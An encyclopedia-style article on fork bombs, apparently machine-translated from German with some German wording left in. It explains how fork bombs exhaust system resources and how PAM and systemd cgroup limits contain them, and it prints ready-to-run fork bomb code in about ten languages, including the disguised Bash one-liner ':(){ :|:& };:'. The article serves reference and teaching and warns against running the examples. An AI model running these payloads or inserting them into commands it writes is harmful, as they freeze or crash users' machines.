
Forkbomb
A forkbomb , also known as a rabbit , is a program whose sole purpose is to recursively start copies of itself, using up all available system resources and thus blocking the system. Under Unix this happens in the simplest case by calling the system call fork in an endless loop .
In pseudocode , a forkbomb looks something like this:
ProgrammX {
Rufe ProgrammX auf;
Rufe ProgrammX auf;
Warte bis ProgrammX beendet wurde;
}
The program calls two copies of itself and waits for them to exit. However, this state will never be reached because the copies do the same. A program call thus initially results in 2, then 4, then 8 and after only 10 such cycles over a thousand copies have already started and are active. In general, it can be stated that after n cycles 2 n processes have been generated, i.e. their number increases exponentially . These, even if they do not contain complicated code, consume CPU time and memory to be managed by the operating system . Normal operation or normal work is no longer possible just a few seconds after calling the Forkbomb.
The concrete effect of a fork bomb depends primarily on the configuration of the operating system. For example, PAM on Unix and Unix-like operating systems allows the number of processes and the maximum memory that can be used per user to be limited. If a fork bomb "explodes" on a system that uses these possibilities of limitation, the attempt to start new copies of the fork bomb fails at some point and growth is curbed.
Examples of fork bombs
In order not to endanger the stability of the system, it is recommended not to run the examples given below .
Microsoft Windows batch file
Example of a Microsoft Windows - batch file in brief:
%0|%0
or
@echo off
:start
start "Forkbomb" /high %0
goto start
Programming language C
Example for C on Unix:
#include <unistd.h>
int main(void){
for(;;)
fork();
return 0;
}
Example for C on Windows
#include <windows.h>
int main(int argc, char **argv) {
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
while (1) {
SetConsoleCtrlHandler(0, 1);
CreateProcess(*argv, 0, 0, 0, 0, CREATE_NEW_CONSOLE, 0, 0, &si, &pi);
}
return 0;
}
Java
Example for Java :
public class ForkBomb implements Runnable
{
public static void main (String[] args)
{
new ForkBomb().run();
}
public void run()
{
new Thread(this).start();
this.run();
}
}
Pearl
Example for Perl as a command line call:
perl -e "fork while fork"
PHP
Example for PHP :
<?php
while(true) pcntl_fork();
?>
Ruby
Example for Ruby :
loop { fork }
python
Example for Python as a program:
import os
while True:
os.fork()
or as a command line call:
python -c 'while 1: __import__("os").fork()'
Bash
Example of bash in normal form:
function f() {
f | f&
}
f
In order to disguise the property as a fork bomb, the code above is often given in the following short form:
:(){ :|:& };:
Explanation:
:() # Definition der Funktion ":" -- immer wenn ":" aufgerufen wird, tue das folgende:
{ #
: # eine neue Kopie von ":" laden
| # … und seine Standardausgabe umleiten auf …
: # … eine weitere Kopie von ":" (die auch in den Speicher geladen werden muss)
# (":|:" erzeugt also einfach 2 Kopien von ":", immer wenn es aufgerufen wird)
& # die Befehlszeile unabhängig vom aufrufenden Prozess machen (im Hintergrund ausführen)
} #
; # Durch ";" wird die Definition von ":" beendet
: # …und durch den Aufruf von ":" die Kettenreaktion in Gang gesetzt.
On distributions with systemd , a cgroup is created for each user, which limits the number of processes per user and thus prevents effects on the overall system.
root:/> systemctl status user-0.slice
● user-0.slice - User Slice of root
Loaded: loaded (/run/systemd/transient/user-0.slice; transient)
Transient: yes
Active: active since Wed 2019-06-26 17:49:05 CEST; 15min ago
Tasks: 6 (limit: 2442)
CGroup: /user.slice/user-0.slice
├─session-17181.scope
│ ├─11912 sshd: root@pts/0
│ ├─12082 -bash
│ ├─12179 systemctl status user-0.slice
│ └─12180 systemctl status user-0.slice
└─[email protected]
└─init.scope
├─11914 /lib/systemd/systemd --user
└─11915 (sd-pam)
literature
- Eric S. Raymond : The New Hacker's Dictionary. With foreword and cartoons by Guy L. Steele Jr. 3rd edition. MIT Press, Cambridge MA et al. 1996, ISBN 0-262-68092-0 , online .
- Cyrus Peikari, Anton Chuvakin: Security warrior . O'Reilly, Beijing et al. 2004, ISBN 0-596-00545-8 .